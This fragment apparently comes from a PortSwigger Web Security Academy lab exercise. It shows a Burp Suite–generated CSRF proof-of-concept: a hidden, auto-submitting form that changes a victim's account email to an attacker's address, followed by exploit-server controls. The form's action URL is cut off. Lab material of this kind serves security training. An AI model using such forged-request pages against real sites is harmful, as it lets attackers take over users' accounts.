 Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0a8000c704f9b73f81fc752a00f600e7.web-security-academy.net/my-account/
<input type="hidden" name="email" value="hacker&#64;evil&#45;user&#46;net" />
<input type="hidden" name="csrf" value="mwTFVTor5jCopkzSy17RIEAuoboryAML" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
</body>
Store
View exploit
Deliver exploit to victim
Access log